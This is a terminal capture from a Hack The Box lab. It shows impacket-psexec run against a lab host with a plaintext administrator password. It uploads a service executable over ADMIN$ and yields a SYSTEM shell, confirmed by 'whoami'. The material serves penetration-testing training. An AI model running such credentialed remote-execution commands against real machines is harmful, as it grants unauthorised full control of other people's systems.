 PrzemysławF@htb[/htb]$ impacket-psexec administrator:'Password123!'@10.10.110.17
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.110.17.....
[*] Found writable share ADMIN$
[*] Uploading file EHtJXgng.exe
[*] Opening SVCManager on 10.10.110.17.....
[*] Creating service nbAc on 10.10.110.17.....
[*] Starting service nbAc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
nt authority\system
WIN7BOX